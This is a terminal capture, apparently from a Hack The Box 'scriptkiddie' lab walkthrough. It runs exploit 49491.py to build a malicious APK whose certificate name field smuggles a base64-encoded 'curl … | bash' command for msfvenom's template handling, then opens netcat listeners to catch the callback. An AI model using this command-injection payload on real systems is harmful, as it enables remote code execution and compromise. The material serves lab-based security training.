 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Sun May 30 10:55
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ vi 49491.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ python3 49491.py
[+] Manufacturing evil apkfile
Payload: curl 10.10.14.2:8000
-dname: CN='|echo Y3VybCAxMC4xMC4xNC4yOjgwMDA= | base64 -d | bash #
adding: empty (stored 0%)
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future update
.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a future up
date.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signatu
re.
[+] Done! apkfile is at /tmp/tmpkjl97y_e/evil.apk
Do: msfvenom -x /tmp/tmpkjl97y_e/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ cp /tmp/tmpkjl97y_e/evil.apk .
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ vi 49491.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ nc -lvnp 900
[0] 0:obsidian 1:bash- 2:bash* "parrot" 10:55 30-May-21